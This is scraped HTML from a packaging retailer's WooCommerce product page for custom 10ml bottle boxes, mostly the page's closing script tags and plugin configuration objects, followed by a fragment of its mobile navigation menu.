//# sourceURL=uacf7-multistep-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lew5ewrAAAAAMMu0MoLWVfdOYrGeUj4ufqHtUZv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lew5ewrAAAAAMMu0MoLWVfdOYrGeUj4ufqHtUZv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://rapidcustomboxes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/rapidcustomboxes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rapidcustomboxes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rapidcustomboxes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8827d40575"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7641,"title":"Versatile%20Custom%2010ml%20Bottle%20Boxes%20by%20Rapid%20Custom%20Boxes","excerpt":"Get the perfect range of\u00a0Custom 10ml Bottle Boxes\u00a0only at Rapid Custom Boxes. Without any doubt, the premium-looking and well-designed custom 10ml bottle boxes and\u00a010ml Bottle Boxes\u00a0are a real game-changer. Moreover,\u00a010ml Bottle Boxes\u00a0are more than perfect for taking marketing to the next level. However, almost every other brand needs to think about how they will look in the market. And what their customers are looking for.","featuredImage":"https:\/\/rapidcustomboxes.com\/wp-content\/uploads\/2023\/10\/Custom-10ml-Bottle-Boxes.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/uploads/essential-addons-elementor/eael-4357.js?ver=1764752318" id="eael-4357-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://rapidcustomboxes.com/wp-content/themes/porto-child","ajax_url":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","cart_url":"https://rapidcustomboxes.com/cart/","change_logo":"","container_width":"1440","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//rapidcustomboxes.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1480","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"22fc7dbf7b","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","lazyload_menu":"pageload","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://rapidcustomboxes.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://rapidcustomboxes.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/theme.min.js?ver=7.7.3" id="porto-theme-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/lazy-menu.min.js?ver=7.7.3" id="porto-lazyload-menu-js"></script>
<script async="async" src="https://rapidcustomboxes.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.3" id="porto-theme-async-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.3" id="porto-single-product-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.3" id="porto-woocommerce-theme-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.3" id="porto-woo-widget-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/jquery.parallax.min.js" id="jquery-parallax-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/porto-functionality/shortcodes/assets/js/mouse-parallax.min.js?ver=3.7.3" id="porto-mouse-parallax-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://rapidcustomboxes.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"9158":{"name":"Custom Spray Bottle Boxes","price":0},"9154":{"name":"Custom Energy Drink Packaging Boxes","price":0},"7668":{"name":"Custom 100ml Bottle Boxes","price":0.5},"7646":{"name":"Custom 200ml Bottle Boxes","price":0.5},"7645":{"name":"Custom 120ml Bottle Boxes","price":0.5},"7644":{"name":"Custom 60ml Bottle Boxes","price":0.5},"7643":{"name":"Custom 30ml Bottle Boxes","price":0.5},"7642":{"name":"Custom 15ml Bottle Boxes","price":0.5},"7640":{"name":"Custom 5ml Bottle Boxes","price":0.5},"7639":{"name":"Custom 2 Oz Bottle Boxes","price":0.5},"7638":{"name":"Custom 1 Oz Bottle Boxes","price":0.5},"7641":{"name":"Custom 10ml Bottle Boxes","price":0.5}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rapidcustomboxes.com\/wp-admin\/admin-ajax.php","nonce":"ce4a1680b8","urls":{"assets":"https:\/\/rapidcustomboxes.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rapidcustomboxes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/rapidcustomboxes.com\/cart\/","checkout_page_url":"https:\/\/rapidcustomboxes.com\/checkout\/","fragments_nonce":"c6e1c17fbf"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rapidcustomboxes.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","nonce":"8dba10b4c6"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script>window.jQuery(document).ready(function($){
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".elementor-container").width() + 40);
    });
    jQuery('#main-toggle-menu').addClass('show-hover'); 
});
window.jQuery(".intro-carousel").on('initialized.owl.carousel', function(event) {
    setTimeout(function(){
        jQuery(".intro-carousel .owl-nav").width(jQuery(".elementor-container").width() + 40);    
    }, 100);
});</script><script type="wpc-delay-placeholder"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rapidcustomboxes.com/custom-10ml-bottle-boxes/
body_size: 707
content:
<div class="menu-lazyload"><div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5285" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rapidcustomboxes.com/cosmetic-boxes/">Cosmetic Boxes</a></li>
<li id="accordion-menu-item-5286" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rapidcustomboxes.com/boxes-by-industry/">Boxes By Industry</a></li>
<li id="accordion-menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rapidcustomboxes.com/boxes-by-style/">Boxes By Style</a></li>
<li id="accordion-menu-item-5288" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rapidcustomboxes.com/retail-boxes/">Retail Boxes</a></li>
